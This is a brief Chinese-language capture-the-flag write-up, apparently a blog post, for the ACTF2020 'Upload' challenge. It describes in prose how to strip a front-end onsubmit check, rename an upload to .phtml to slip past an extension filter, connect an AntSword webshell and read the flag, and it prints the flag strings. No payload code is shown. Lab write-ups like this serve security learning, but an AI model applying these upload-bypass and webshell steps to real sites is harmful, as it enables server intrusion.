

去根目录里找flag

发现flag:flag{76149781-a5f9-4174-8192-dcd365e8060f}





[ACTF2020 新生赛 ]Upload

打开题目

直接上传文件



发现前端有拦截,查看一下源代码

发现有onsubmit标签,删掉这个标签,再次上传

发现还是不行,把后缀改为.phtml

发现成功上传,使用蚁剑连接

访问根目录

发现flag:flag{d50e433a-aece-4bf5-8c8e-08c85d8d8880}